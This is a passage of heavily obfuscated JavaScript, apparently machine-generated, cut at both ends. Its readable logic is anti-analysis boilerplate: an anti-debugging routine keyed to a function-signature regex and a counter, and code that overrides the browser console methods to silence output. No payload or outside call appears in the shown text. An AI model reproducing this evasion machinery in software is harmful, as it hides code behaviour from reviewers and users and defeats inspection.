_0x52ff6f(_0x1c01e6-0xc,_0x39790c-0x130,_0x58062f-0x4c,_0x58062f,_0x3bd04f- -0x3ef);}function _0x15c889(_0x3cec08,_0x582ba4,_0x4e7737,_0x40eebf,_0x54cf07){return _0x15f30(_0x4e7737,_0x3cec08- -0x36f,_0x4e7737-0x68,_0x40eebf-0x42,_0x54cf07-0x14c);}function _0x3f9051(_0x56277b,_0x19c33c,_0x2d52a3,_0x37336b,_0x330a48){return _0x52ff6f(_0x56277b-0xdf,_0x19c33c-0x134,_0x2d52a3-0x34,_0x2d52a3,_0x19c33c-0x30f);}function _0x39d96a(_0x3cfe23,_0x3cd712,_0x23c10e,_0x2fd444,_0x2fdefd){return _0x52ff6f(_0x3cfe23-0x17a,_0x3cd712-0x59,_0x23c10e-0x5d,_0x23c10e,_0x2fd444- -0x2cc);}try{_0x485242=uZpoEW[_0x1a1b6e(-0x3b,-0x75,-0x57,0x69,-0x136)](_0xd25544,uZpoEW[_0x3f9051(0x656,0x5d1,0x632,0x6c7,0x573)](uZpoEW[_0x3f9051(0x602,0x61e,0x6e2,0x592,0x65a)](uZpoEW[_0x15c889(0x158,0x94,0xd8,0x1d9,0x134)],uZpoEW[_0x3f9051(0x708,0x677,0x5cd,0x6c0,0x592)]),');'))();}catch(_0x1c63a9){_0x485242=_0x39ced2;}return _0x485242;},_0x7bc2d2=QRPcnv[_0x2d1c5c(0x19e,0x174,0x10c,0x1de,0x1da)](_0xeffb8);_0x7bc2d2[_0x52ff6f(0x30c,0x416,0x35a,0x362,0x33b)+_0xdeb631(0x50b,0x4a9,0x4fc,0x46d,0x3f8)+'l'](_0x30ee43,0x13cc+-0x1799*-0x1+-0x1*0x1bc5);}}}}:function(){};return _0x388bf8=![],_0x2d0f7b;}else{var _0x28d942=_0x5bab2f[_0x51a4fb(0x1c3,0x1ad,0x18b,0x6e,0x135)][_0x1e331b(0x25e,0x225,0x317,0x247,0x1c2)]('|'),_0x3fe37e=0xa6*0x1f+0x4d5+0x1eb*-0xd;while(!![]){switch(_0x28d942[_0x3fe37e++]){case'0':var _0x13897c;continue;case'1':for(var _0x168769=0x1695+0x4b3+0x9*-0x308;QRPcnv[_0x5b89d9(0x56a,0x4b7,0x50f,0x600,0x434)](_0x168769,_0x310309[_0x51a4fb(0x209,0xe9,0x6e,0x210,0x16b)+'h']);_0x168769++){var _0x445059=QRPcnv[_0x1e331b(0x1e9,0x239,0x129,0x14b,0x270)][_0x451792(0x73,0xf1,0xd7,0x115,0xd2)]('|'),_0x3d4b24=0x1*0x1f6f+-0xd3d+-0x89*0x22;while(!![]){switch(_0x445059[_0x3d4b24++]){case'0':var _0x11b43a=_0x15bbbb[_0xa923bd]||_0x21d4f0;continue;case'1':_0x21d4f0[_0x5b89d9(0x311,0x475,0x3b2,0x380,0x3c3)+_0x451792(0x21c,0x188,0x260,0x153,0xca)]=_0x4d0458[_0x1e331b(0x380,0x3f5,0x3fd,0x3de,0x2b8)](_0x51f06b);continue;case'2':_0x15bbbb[_0xa923bd]=_0x21d4f0;continue;case'3':var _0xa923bd=_0x310309[_0x168769];continue;case'4':var _0x21d4f0=_0x25ee3c[_0x51a4fb(0x1bf,0x27f,0x1f1,0x149,0x1e4)+_0x5b89d9(0x491,0x4d6,0x406,0x384,0x3f0)+'r'][_0x1e331b(0x252,0x33c,0x26b,0x1f2,0x340)+_0x1e331b(0x352,0x25a,0x2c8,0x2b1,0x355)][_0x51a4fb(0x1f6,0x1c3,0x26d,0x1f8,0x229)](_0x29f7ec);continue;case'5':_0x21d4f0[_0x51a4fb(0x1d3,0x15a,0x1e3,0x1c9,0x175)+_0x5b89d9(0x3f0,0x40a,0x4d8,0x51f,0x502)]=_0x11b43a[_0x451792(0x7e,0x15f,0x227,0x177,0x23f)+_0x5b89d9(0x3ee,0x4b7,0x4d8,0x444,0x518)][_0x5b89d9(0x3f4,0x3d4,0x4d6,0x41d,0x4eb)](_0x11b43a);continue;}break;}}continue;case'2':var _0x15bbbb=_0x13897c[_0x51a4fb(0x1f3,0x229,0xfa,0x1f2,0x139)+'le']=_0x13897c[_0xe68c59(0x3a4,0x2a5,0x382,0x3f7,0x3ab)+'le']||{};continue;case'3':var _0x310309=[QRPcnv[_0x451792(0xee,0x182,0x1ac,0xe6,0x12a)],QRPcnv[_0x51a4fb(0xdc,0x4f,-0x3c,0x72,0xa0)],QRPcnv[_0x451792(0x2b4,0x263,0x1c4,0x1d7,0x32e)],QRPcnv[_0x51a4fb(0x20e,0x23a,0x18f,0x198,0x1d7)],QRPcnv[_0x1e331b(0x363,0x422,0x2ca,0x41e,0x2ee)],QRPcnv[_0xe68c59(0x4bf,0x4fd,0x5c0,0x456,0x57f)],QRPcnv[_0x1e331b(0x3d6,0x440,0x3ba,0x44d,0x39e)]];continue;case'4':try{var _0x283171=QRPcnv[_0x51a4fb(0x2b8,0x1f3,0x25e,0x271,0x275)](_0x54c677,QRPcnv[_0x1e331b(0x1e6,0x12f,0x1d3,0x2db,0x1cf)](QRPcnv[_0xe68c59(0x387,0x2a0,0x336,0x28d,0x410)](QRPcnv[_0xe68c59(0x3d5,0x37a,0x37d,0x4c1,0x4b0)],QRPcnv[_0x451792(0xfd,0xd6,0xf4,-0x1c,-0x2b)]),');'));_0x13897c=QRPcnv[_0x1e331b(0x3bd,0x347,0x2cd,0x39c,0x38f)](_0x283171);}catch(_0x2f905c){_0x13897c=_0x49482b;}continue;}break;}}};}}());(function(){function _0x4f0edd(_0xdc4645,_0x69069e,_0x3215d2,_0x15f904,_0x316832){return _0x55335e(_0xdc4645-0xda,_0x316832,_0x3215d2-0x5f,_0x15f904-0xc7,_0xdc4645- -0x53a);}function _0x356de7(_0x4f0761,_0x104660,_0x4da2f3,_0x3f7d6f,_0x5accc1){return _0x55335e(_0x4f0761-0x1e,_0x4f0761,_0x4da2f3-0x10f,_0x3f7d6f-0x14f,_0x104660- -0x5da);}var _0x256cf0={'UAAPu':function(_0x1417b7,_0x32ecbb){function _0x35981d(_0x17d57e,_0x185fb8,_0x5d3803,_0x5f1a62,_0x169e79){return _0x33b9(_0x5d3803- -0xe0,_0x185fb8);}return _0x3e0a25[_0x35981d(0xf2,0x1d1,0x17b,0xed,0x18a)](_0x1417b7,_0x32ecbb);},'TeJsf':function(_0x3988ec,_0x1ef4b3){function _0x4176f1(_0x41a609,_0x3639cf,_0x5ad9fd,_0x5b8f15,_0x2e1375){return _0x33b9(_0x2e1375-0x3af,_0x5b8f15);}return _0x3e0a25[_0x4176f1(0x5d5,0x445,0x548,0x5c4,0x4fa)](_0x3988ec,_0x1ef4b3);},'VlsTC':function(_0x440ec0,_0x4637d7){function _0x4504e9(_0xffe1b0,_0x394f9f,_0xb94d3b,_0x221d2f,_0x238520){return _0x33b9(_0x238520-0x172,_0x221d2f);}return _0x3e0a25[_0x4504e9(0x2c5,0x1ba,0x2bc,0x35b,0x2ad)](_0x440ec0,_0x4637d7);},'qmoDD':_0x3e0a25[_0x39e4cd(0xa6,0x199,0x1d7,0xd9,0xab)],'CPfYm':_0x3e0a25[_0x39e4cd(-0x69,0x75,-0x103,-0x9,-0x5e)]};function _0x39e4cd(_0x11041e,_0x1732ad,_0xee9d4e,_0x208d87,_0x48c0c1){return _0x55335e(_0x11041e-0x1af,_0xee9d4e,_0xee9d4e-0x133,_0x208d87-0x1c2,_0x208d87- -0x495);}function _0x239b34(_0x21c4b9,_0x2127a4,_0x22da5c,_0x44d19c,_0xa7e63f){return _0x55335e(_0x21c4b9-0x1a9,_0x2127a4,_0x22da5c-0xa6,_0x44d19c-0xa0,_0x44d19c- -0x33c);}function _0x411642(_0x4d93d8,_0x3b39f5,_0x15725d,_0x361b11,_0x14a3e4){return _0x25b0a4(_0x4d93d8-0xd4,_0x3b39f5-0x1f3,_0x15725d,_0x361b11-0x14a,_0x361b11-0x10b);}if(_0x3e0a25[_0x4f0edd(-0xce,-0x10,-0xb4,-0x18a,-0x4f)](_0x3e0a25[_0x356de7(-0x17e,-0x13f,-0x7d,-0x76,-0x169)],_0x3e0a25[_0x239b34(0x125,0x209,0x253,0x15f,0x129)]))_0x3e0a25[_0x39e4cd(-0x17,0x135,-0x50,0x36,0xc3)](_0x1cdfa0,this,function(){function _0x338f90(_0x4c1eae,_0xdaec7e,_0x3c3f25,_0x16d054,_0x3df86f){return _0x39e4cd(_0x4c1eae-0x1ed,_0xdaec7e-0x6a,_0x4c1eae,_0x3c3f25-0x4a7,_0x3df86f-0x116);}function _0x3d4ce4(_0x266b51,_0x14fa78,_0x81de3f,_0x1537b4,_0x3494f1){return _0x356de7(_0x266b51,_0x1537b4-0x2ca,_0x81de3f-0xa8,_0x1537b4-0x140,_0x3494f1-0x158);}function _0x2e2fbb(_0x28b48,_0x37ba24,_0x3d02ad,_0x178c34,_0x36c2a){return _0x356de7(_0x37ba24,_0x36c2a-0x8d,_0x3d02ad-0x190,_0x178c34-0xa9,_0x36c2a-0x9f);}function _0x263a36(_0x1c3d83,_0x41199b,_0x437793,_0x119ba8,_0x4e961e){return _0x356de7(_0x437793,_0x4e961e- -0x14,_0x437793-0x107,_0x119ba8-0x7e,_0x4e961e-0xa1);}function _0x2773db(_0x4dc766,_0x3a35aa,_0x29a5b9,_0x31a277,_0x47dae6){return _0x4f0edd(_0x3a35aa-0x36e,_0x3a35aa-0x151,_0x29a5b9-0xfa,_0x31a277-0x158,_0x31a277);}if(_0x3e0a25[_0x2e2fbb(-0xa4,-0x52,0x9d,-0xc1,0x2)](_0x3e0a25[_0x263a36(0x42,-0x14d,-0x3c,0x28,-0x7e)],_0x3e0a25[_0x2e2fbb(-0x65,-0x31,-0x81,-0x4f,-0xc)]))_0x4df6cc=uQPLex[_0x338f90(0x3bd,0x473,0x445,0x3eb,0x433)](_0x2199ff,uQPLex[_0x338f90(0x56f,0x3e8,0x4e1,0x452,0x544)](uQPLex[_0x3d4ce4(0x13e,0x2a6,0x127,0x1d8,0x168)](uQPLex[_0x3d4ce4(0x1d9,0x76,0x140,0x171,0x244)],uQPLex[_0x2773db(0x346,0x3c5,0x314,0x38b,0x332)]),');'))();else{var _0xd314=new RegExp(_0x3e0a25[_0x338f90(0x563,0x691,0x630,0x6ad,0x681)]),_0x109ce6=new RegExp(_0x3e0a25[_0x2e2fbb(-0x8a,-0x2f,0x53,-0x184,-0x8b)],'i'),_0x4a61c5=_0x3e0a25[_0x2773db(0x4b7,0x3be,0x388,0x425,0x330)](_0xdf07d3,_0x3e0a25[_0x2e2fbb(-0x1f7,-0x7f,-0xe4,-0x150,-0x10d)]);if(!_0xd314[_0x2e2fbb(-0x108,-0x89,-0x56,0x54,-0x95)](_0x3e0a25[_0x2e2fbb(0x49,-0x163,-0x196,-0x140,-0xb7)](_0x4a61c5,_0x3e0a25[_0x263a36(0xbd,0x9e,-0xa6,0x7,-0xa)]))||!_0x109ce6[_0x338f90(0x43a,0x4b1,0x4ca,0x489,0x3ee)](_0x3e0a25[_0x2e2fbb(-0x148,0x48,-0x9d,-0x12b,-0x5e)](_0x4a61c5,_0x3e0a25[_0x263a36(-0x7e,-0x118,-0xb8,-0x55,-0xe5)]))){if(_0x3e0a25[_0x2e2fbb(-0x12,-0x6f,-0x145,-0x10b,-0xf3)](_0x3e0a25[_0x3d4ce4(0x401,0x2f6,0x39b,0x30a,0x35d)],_0x3e0a25[_0x338f90(0x598,0x571,0x530,0x5f4,0x5fe)]))_0x3e0a25[_0x3d4ce4(0x374,0x20b,0x362,0x27a,0x297)](_0x4a61c5,'0');else{if(_0x47f149){var _0x4d0813=_0xe21ef8[_0x338f90(0x51d,0x658,0x5a9,0x4c3,0x653)](_0x30a3f3,arguments);return _0x3327cf=null,_0x4d0813;}}}else _0x3e0a25[_0x2e2fbb(-0x108,-0x12f,-0x171,-0x190,-0xf3)](_0x3e0a25[_0x2773db(0x29d,0x2e9,0x1f2,0x2e6,0x3eb)],_0x3e0a25[_0x2773db(0x39b,0x2e9,0x1fc,0x32d,0x281)])?_0x6d71c6=_0x568d4d:_0x3e0a25[_0x3d4ce4(0x21f,0x21a,0x18b,0x24c,0x2a4)](_0xdf07d3);}})();else{if(_0x573c0c){var _0x1d1016=_0x1cee1a[_0x4f0edd(0x5d,-0x85,0x2f,-0x16,0xe1)](_0x384a37,arguments);return _0x1cd819=null,_0x1d1016;}}}());var _0x31ca6f=(function(){function _0x19a4dd(_0x4a7be3,_0x2bc4e4,_0x1d2e77,_0x2ff1df,_0x137a3c){return _0x4cd104(_0x4a7be3-0x6e,_0x2bc4e4-0x198,_0x137a3c,_0x2ff1df-0x2fd,_0x137a3c-0x1bf);}function _0x554ecc(_0xa6d70f,_0x31f977,_0x558969,_0x4dbc36,_0x2a5488){return _0x25b0a4(_0xa6d70f-0x1c5,_0x31f977-0x15c,_0x4dbc36,_0x4dbc36-0x1,_0x2a5488-0x260);}function _0x4119ac(_0x4c2d5c,_0x5c5590,_0x5041cf,_0x53a897,_0x155bf2){return _0x235636(_0x4c2d5c-0xc1,_0x5041cf- -0x24,_0x5041cf-0x1ab,_0x53a897-0x96,_0x4c2d5c);}function _0x264719(_0xd60913,_0x3e6721,_0x52d24b,_0x49a9da,_0x1a3d94){return _0x21c954(_0xd60913-0x0,_0x3e6721-0x1ed,_0x49a9da- -0x29a,_0x49a9da-0x36,_0x52d24b);}var _0x65cb6d={'pMqYC':function(_0x508275,_0x2887f6){function _0x4d3b73(_0x2f6444,_0x11d17b,_0x1e845a,_0x1f0b7d,_0x42348b){return _0x33b9(_0x2f6444-0x2cd,_0x42348b);}return _0x3e0a25[_0x4d3b73(0x449,0x36a,0x4b1,0x457,0x4bb)](_0x508275,_0x2887f6);},'QizeO':function(_0x193327,_0x3e0b14){function _0x29c07f(_0x3519e8,_0x3b6667,_0x1a762e,_0x5a8d00,_0x52b366){return _0x33b9(_0x3b6667-0x34d,_0x3519e8);}return _0x3e0a25[_0x29c07f(0x531,0x457,0x4e3,0x4d5,0x478)](_0x193327,_0x3e0b14);},'YCwnZ':_0x3e0a25[_0x4119ac(0x2b5,0x2a5,0x234,0x202,0x13b)],'JGlQB':_0x3e0a25[_0x4119ac(0x54,0x160,0x152,0xd3,0x16e)],'URzGj':function(_0x18070a){function _0x183b93(_0x2268f6,_0x5f2a69,_0x49ab3c,_0x5a8039,_0x1cc633){return _0x19a4dd(_0x2268f6-0x72,_0x5f2a69-0xf9,_0x49ab3c-0x161,_0x1cc633- -0x23,_0x5a8039);}return _0x3e0a25[_0x183b93(0x85,0x7e,0x106,0xc7,0x179)](_0x18070a);},'oDTLJ':_0x3e0a25[_0x19a4dd(0xa2,0xfb,0xd0,0xe2,0x13a)],'gTauX':function(_0x1f9636,_0x47f9a4){function _0x5171e5(_0x4287c9,_0x1c2b75,_0x516093,_0x18e421,_0x4f6d60){return _0x264719(_0x4287c9-0xbf,_0x1c2b75-0x19e,_0x4287c9,_0x516093-0x494,_0x4f6d60-0x13e);}return _0x3e0a25[_0x5171e5(0x206,0x257,0x280,0x292,0x2e8)](_0x1f9636,_0x47f9a4);},'WFYeQ':function(_0x5d4576,_0x4677e5){function _0x501dcd(_0x51003b,_0x87cd3c,_0x103e0a,_0x5a125b,_0x340fa0){return _0x19a4dd(_0x51003b-0x10c,_0x87cd3c-0x1b8,_0x103e0a-0xa3,_0x103e0a-0x23f,_0x5a125b);}return _0x3e0a25[_0x501dcd(0x286,0x3df,0x329,0x3ca,0x3fc)](_0x5d4576,_0x4677e5);},'CTtpD':_0x3e0a25[_0x4119ac(0x135,0x148,0x10d,0x1f,0x1d3)],'TFsLO':_0x3e0a25[_0x554ecc(0x476,0x525,0x59e,0x574,0x4b1)],'XVxTA':function(_0x344507,_0x325c60){function _0x361728(_0x253624,_0x1ef4db,_0xb927fd,_0x34100f,_0x59db05){return _0x554ecc(_0x253624-0xa0,_0x1ef4db-0xd1,_0xb927fd-0x1e8,_0x34100f,_0x1ef4db- -0x59f);}return _0x3e0a25[_0x361728(-0x19b,-0x1b7,-0x27d,-0x1a9,-0x199)](_0x344507,_0x325c60);},'XStwC':_0x3e0a25[_0x424b9d(0x5cf,0x45d,0x434,0x504,0x550)],'AkEnm':_0x3e0a25[_0x19a4dd(0x1e5,0x16e,0x22c,0x240,0x1a1)],'EDtvh':function(_0xddeba3,_0x365066){function _0x46e19f(_0x6c04b9,_0x31f01b,_0x464e93,_0x4e453b,_0x326ea2){return _0x4119ac(_0x31f01b,_0x31f01b-0xcb,_0x326ea2-0x10b,_0x4e453b-0x15d,_0x326ea2-0xa1);}return _0x3e0a25[_0x46e19f(0x2da,0x343,0x212,0x261,0x2d5)](_0xddeba3,_0x365066);},'mbflP':_0x3e0a25[_0x4119ac(0x344,0x36a,0x2ad,0x22e,0x242)],'ncAvr':_0x3e0a25[_0x424b9d(0x459,0x529,0x361,0x434,0x408)]};function _0x424b9d(_0x4e64d2,_0x5f54eb,_0x1cfcd7,_0x910409,_0x339edb){return _0x55335e(_0x4e64d2-0x18,_0x339edb,_0x1cfcd7-0x155,_0x910409-0x1d9,_0x910409- -0xed);}if(_0x3e0a25[_0x19a4dd(0x18d,0x307,0x2be,0x251,0x350)](_0x3e0a25[_0x4119ac(0x95,0x155,0x100,0x1fe,0xd9)],_0x3e0a25[_0x19a4dd(0x121,0x37,0xbc,0x7a,0x9d)])){var _0x2a9ed0=!![];return function(_0x6f840f,_0x1c64d3){var _0x39383c={'njogy':_0x65cb6d[_0x4cec94(0x39c,0x495,0x435,0x3fd,0x2b1)],'bUqTt':function(_0x32a14e,_0xb689ea){function _0x5ef0c3(_0x33779b,_0x454c6b,_0x1e70d4,_0x5bcf9e,_0x323f98){return _0x4cec94(_0x454c6b-0x24d,_0x33779b,_0x1e70d4-0x1ec,_0x5bcf9e-0x1b,_0x323f98-0x99);}return _0x65cb6d[_0x5ef0c3(0x6ea,0x65c,0x626,0x6f2,0x662)](_0x32a14e,_0xb689ea);},'dVcBK':function(_0x2d3eef,_0x10f134){function _0x30df66(_0x5e3e2c,_0x487dbe,_0x57e55a,_0x260819,_0x105e06){return _0x4cec94(_0x5e3e2c-0x185,_0x105e06,_0x57e55a-0x3b,_0x260819-0x15,_0x105e06-0xe0);}return _0x65cb6d[_0x30df66(0x4c3,0x4b4,0x4e5,0x41f,0x3c8)](_0x2d3eef,_0x10f134);},'JZqdH':_0x65cb6d[_0x481be3(0x636,0x565,0x53e,0x5b5,0x48e)],'hGDhj':_0x65cb6d[_0x481be3(0x4bb,0x471,0x565,0x665,0x4f3)],'PfAYU':function(_0x3a5179,_0x328cba){function _0x5ba470(_0x4d7f16,_0x3b5f82,_0x3a838f,_0x2aac48,_0x3d4578){return _0x2f1c78(_0x4d7f16-0x148,_0x4d7f16-0x375,_0x3a838f-0x149,_0x3d4578,_0x3d4578-0x4d);}return _0x65cb6d[_0x5ba470(0x388,0x372,0x2dd,0x3a9,0x2be)](_0x3a5179,_0x328cba);},'OdsAp':_0x65cb6d[_0x481be3(0x42d,0x3d5,0x45e,0x494,0x4c6)],'iVUMU':_0x65cb6d[_0x4cec94(0x395,0x296,0x3b2,0x37a,0x2eb)]};function _0x472050(_0x208328,_0x32ce17,_0x4cacce,_0x162ccb,_0x16f5ab){return _0x4119ac(_0x16f5ab,_0x32ce17-0xa8,_0x162ccb-0x32e,_0x162ccb-0x166,_0x16f5ab-0x18c);}function _0x4cec94(_0x190d50,_0x6eb842,_0x2cd05f,_0x25140d,_0x58a657){return _0x4119ac(_0x6eb842,_0x6eb842-0xaf,_0x190d50-0x133,_0x25140d-0xd,_0x58a657-0x1b0);}function _0x4db4c1(_0x738cc5,_0x38d0e5,_0x4d33f6,_0x57535e,_0x22ea76){return _0x4119ac(_0x4d33f6,_0x38d0e5-0xac,_0x57535e-0x1e5,_0x57535e-0xd2,_0x22ea76-0x14d);}function _0x2f1c78(_0x1bb657,_0x296fbe,_0x4b6824,_0x4e20a3,_0x9382b5){return _0x19a4dd(_0x1bb657-0x2a,_0x296fbe-0x11f,_0x4b6824-0x12,_0x296fbe- -0x1bd,_0x4e20a3);}function _0x481be3(_0x2d02f7,_0x3fe8bd,_0x3e4b0d,_0x29b045,_0x395614){return _0x554ecc(_0x2d02f7-0x8d,_0x3fe8bd-0x13f,_0x3e4b0d-0x1b2,_0x29b045,_0x3e4b0d-0x139);}if(_0x65cb6d[_0x481be3(0x631,0x48f,0x556,0x4c8,0x5b1)](_0x65cb6d[_0x4db4c1(0x57b,0x455,0x396,0x484,0x47a)],_0x65cb6d[_0x4cec94(0x2a9,0x2fa,0x2c7,0x238,0x219)])){var _0xc4a212=_0x2a9ed0?function(){function _0x152282(_0x77ad95,_0x23c0e5,_0x13e5b6,_0x38ba00,_0x51f7a7){return _0x472050(_0x77ad95-0x58,_0x23c0e5-0x163,_0x13e5b6-0xcf,_0x51f7a7-0x95,_0x38ba00);}var _0x4ba855={'aUThY':function(_0x2815f1,_0x27c5f5){function _0x1c0161(_0x51c967,_0x1ec222,_0x15e0d0,_0x1b7a08,_0x16c011){return _0x33b9(_0x15e0d0- -0x1ae,_0x1ec222);}return _0x39383c[_0x1c0161(0x15d,0x1bf,0x11b,0x211,0xd4)](_0x2815f1,_0x27c5f5);}};function _0x4adeb8(_0x7e5dfd,_0x16a10f,_0x3ae07f,_0xdd78ee,_0x28b6da){return _0x481be3(_0x7e5dfd-0xbf,_0x16a10f-0x1ef,_0xdd78ee- -0x2c2,_0x7e5dfd,_0x28b6da-0x11b);}function _0x8cb2c0(_0x333e8d,_0x5d5d73,_0x5020cf,_0x3f02a0,_0x43557b){return _0x4cec94(_0x5d5d73-0x128,_0x43557b,_0x5020cf-0x32,_0x3f02a0-0x56,_0x43557b-0xeb);}function _0x336ea1(_0x2f1326,_0x24641e,_0x547631,_0x28a16c,_0x38c561){return _0x4db4c1(_0x2f1326-0x183,_0x24641e-0x134,_0x28a16c,_0x38c561- -0x4f6,_0x38c561-0x1c0);}function _0x5c2950(_0xf5369f,_0x260239,_0x1e8b1a,_0x2ddbf3,_0x547ce8){return _0x472050(_0xf5369f-0xe1,_0x260239-0x43,_0x1e8b1a-0x1ea,_0x260239- -0x4fa,_0x547ce8);}if(_0x39383c[_0x4adeb8(0x141,0xb6,0x1ef,0x170,0x1a5)](_0x39383c[_0x336ea1(-0x1bd,-0x134,-0x2ba,-0x2c7,-0x1ff)],_0x39383c[_0x152282(0x478,0x5df,0x5f2,0x4d2,0x53a)])){if(_0x1c64d3){if(_0x39383c[_0x5c2950(0x197,0x107,0x208,0x190,0x9c)](_0x39383c[_0x152282(0x68d,0x66e,0x62d,0x602,0x5c7)],_0x39383c[_0x5c2950(-0xb,-0xa3,-0xf2,0x1e,-0x118)]))EDMtNt[_0x4adeb8(0x91,0x61,0x64,0x157,0x20f)](_0x4b5aec,0x1b5f+0x15d2+-0x3131);else{var _0xa66c4f=_0x1c64d3[_0x152282(0x715,0x58a,0x693,0x536,0x620)](_0x6f840f,arguments);return _0x1c64d3=null,_0xa66c4f;}}}else return _0x264a82[_0x336ea1(-0x186,-0x15d,-0x5d,-0x143,-0x134)+_0x8cb2c0(0x5e6,0x4ee,0x44a,0x5cf,0x557)]()[_0x5c2950(-0x1d7,-0xdd,-0x1b8,-0xad,-0x161)+'h'](DoxKiz[_0x152282(0x4f2,0x50a,0x652,0x68d,0x58f)])[_0x152282(0x667,0x5f4,0x518,0x608,0x5a0)+_0x8cb2c0(0x5c6,0x4ee,0x52f,0x5a1,0x459)]()[_0x5c2950(0x24,0x80,-0x63,0x158,0xd)+_0x4adeb8(0x19a,0x2d1,0x19a,0x20a,0x1cd)+'r'](_0x1d478d)[_0x336ea1(-0x130,-0x2a4,-0x2f2,-0x277,-0x222)+'h'](DoxKiz[_0x336ea1(-0x1e2,-0x169,-0xdd,-0x228,-0x145)]);}:function(){};return _0x2a9ed0=![],_0xc4a212;}else{var _0x5ce1c8=dDjrKR[_0x4cec94(0x303,0x27e,0x30e,0x2da,0x217)](_0x291be8,dDjrKR[_0x4cec94(0x29a,0x396,0x285,0x30f,0x31c)](dDjrKR[_0x2f1c78(-0x13d,-0xdc,-0x1af,-0xfa,-0x10d)](dDjrKR[_0x4db4c1(0x318,0x34c,0x29c,0x31b,0x396)],dDjrKR[_0x4db4c1(0x35d,0x367,0x441,0x3d6,0x40c)]),');'));_0x2fc5af=dDjrKR[_0x4db4c1(0x42b,0x38e,0x496,0x3cf,0x4cb)](_0x5ce1c8);}};}else{var _0x3a46e3=new _0x42c4e9(qYKLdK[_0x424b9d(0x54f,0x4f8,0x620,0x531,0x626)]),_0x5dc76f=new _0x1270cb(qYKLdK[_0x424b9d(0x496,0x31e,0x3d3,0x3d5,0x4c3)],'i'),_0x3f985b=qYKLdK[_0x19a4dd(0xf0,0x12b,0x1a9,0x1ca,0x21b)](_0x4af3b8,qYKLdK[_0x424b9d(0x32d,0x31f,0x38d,0x353,0x3ff)]);!_0x3a46e3[_0x424b9d(0x320,0x47b,0x3a1,0x3cb,0x47f)](qYKLdK[_0x424b9d(0x324,0x2c5,0x46e,0x3a9,0x3c5)](_0x3f985b,qYKLdK[_0x424b9d(0x5c5,0x456,0x516,0x4f7,0x437)]))||!_0x5dc76f[_0x554ecc(0x30d,0x2ca,0x3b9,0x37c,0x350)](qYKLdK[_0x264719(-0x1bd,0x8,-0xa3,-0xc7,-0x135)](_0x3f985b,qYKLdK[_0x554ecc(0x429,0x3bd,0x46f,0x3a4,0x3a1)]))?qYKLdK[_0x4119ac(0x2ab,0x14d,0x248,0x33f,0x32a)](_0x3f985b,'0'):qYKLdK[_0x424b9d(0x51d,0x54b,0x520,0x46f,0x4fe)](_0x3a2eac);}}()),_0x3d569b=_0x3e0a25[_0x25b0a4(0xc1,0x118,0x1f,-0x59,0x59)](_0x31ca6f,this,function(){function _0x4f9a4f(_0x23bd05,_0x3f5638,_0x56ef8b,_0x16119b,_0x10fd96){return _0x21c954(_0x23bd05-0x1d,_0x3f5638-0x172,_0x23bd05-0xf,_0x16119b-0xfd,_0x16119b);}function _0x3f554d(_0xf3d8d1,_0x2b36b6,_0x101935,_0x47a1e3,_0x36d354){return _0x25b0a4(_0xf3d8d1-0x131,_0x2b36b6-0xf7,_0x36d354,_0x47a1e3-0x108,_0xf3d8d1-0x3fc);}function _0x591043(_0x4f32d2,_0x4b7837,_0x30a79e,_0x181540,_0xb1fe32){return _0x4cd104(_0x4f32d2-0x5c,_0x4b7837-0x138,_0x4f32d2,_0x181540-0x5a5,_0xb1fe32-0xf7);}function _0x2cc863(_0x24e3c1,_0x37a2c2,_0x437528,_0x74ebe0,_0x5614ba){return _0x4cd104(_0x24e3c1-0xf7,_0x37a2c2-0x15,_0x37a2c2,_0x74ebe0-0x4f3,_0x5614ba-0x1b0);}function _0x2b1a37(_0x47722c,_0x51e93f,_0x4764f8,_0x206896,_0x78a44e){return _0x4cd104(_0x47722c-0x88,_0x51e93f-0x148,_0x47722c,_0x206896-0xa3,_0x78a44e-0x61);}var _0x1fc9e7={'XHzvf':function(_0x2be039,_0x136ac0){function _0x337248(_0x1f9d59,_0x270f78,_0x18c024,_0x109c88,_0x5497e9){return _0x33b9(_0x5497e9- -0x224,_0x18c024);}return _0x3e0a25[_0x337248(-0xa,0x104,0xb7,-0x4e,0x6b)](_0x2be039,_0x136ac0);},'BvIPL':function(_0x15da88,_0x4a20d6){function _0x1e09c5(_0xff6dc5,_0x2ddd8,_0x5abcde,_0x24cbb2,_0x7a6885){return _0x33b9(_0x7a6885-0x1b1,_0x24cbb2);}return _0x3e0a25[_0x1e09c5(0x2be,0x2ac,0x2e0,0x31e,0x355)](_0x15da88,_0x4a20d6);},'aOFxH':_0x3e0a25[_0x2b1a37(-0x144,-0x25,-0xdc,-0xac,-0x6e)],'FYTQV':_0x3e0a25[_0x4f9a4f(0x9f,-0x4d,0x106,0x5f,-0x51)],'ekuXF':function(_0x41e7bc,_0x5dc9d3){function _0xd75f3c(_0x491db9,_0x1ffd39,_0x3b419a,_0x1527df,_0x4282ed){return _0x2b1a37(_0x491db9,_0x1ffd39-0x75,_0x3b419a-0xa3,_0x1527df- -0xe0,_0x4282ed-0x22);}return _0x3e0a25[_0xd75f3c(-0x35f,-0x2ef,-0x30c,-0x2d4,-0x26d)](_0x41e7bc,_0x5dc9d3);},'wHnPL':_0x3e0a25[_0x2b1a37(-0x2b8,-0x201,-0x19e,-0x1e8,-0x212)],'JwoSh':_0x3e0a25[_0x591043(0x394,0x39e,0x3aa,0x480,0x3b7)],'sLbrT':_0x3e0a25[_0x3f554d(0x46c,0x441,0x40f,0x373,0x3e2)],'bznFg':function(_0x38113e,_0x4b367f){function _0x3c3cd5(_0x1a87e6,_0x1e662c,_0x300e82,_0x4f7d43,_0x1c0ee7){return _0x2cc863(_0x1a87e6-0x144,_0x1e662c,_0x300e82-0xab,_0x4f7d43- -0x503,_0x1c0ee7-0x19c);}return _0x3e0a25[_0x3c3cd5(-0x93,-0x1a5,-0x62,-0x15c,-0x159)](_0x38113e,_0x4b367f);},'PkEye':function(_0x38122c,_0x134602){function _0x2ad66d(_0x151068,_0x1836b0,_0x904ff,_0x56743c,_0xf8a81){return _0x591043(_0x904ff,_0x1836b0-0x3a,_0x904ff-0x8b,_0x1836b0- -0x10a,_0xf8a81-0x43);}return _0x3e0a25[_0x2ad66d(0x1d9,0x27d,0x338,0x342,0x233)](_0x38122c,_0x134602);},'lmErW':function(_0x14a60d,_0x5e08b4){function _0x157ae1(_0x27e0a0,_0x20fac8,_0x51ccc3,_0x9a04c5,_0x29e42e){return _0x2b1a37(_0x29e42e,_0x20fac8-0x1c1,_0x51ccc3-0x7d,_0x20fac8-0x209,_0x29e42e-0xd9);}return 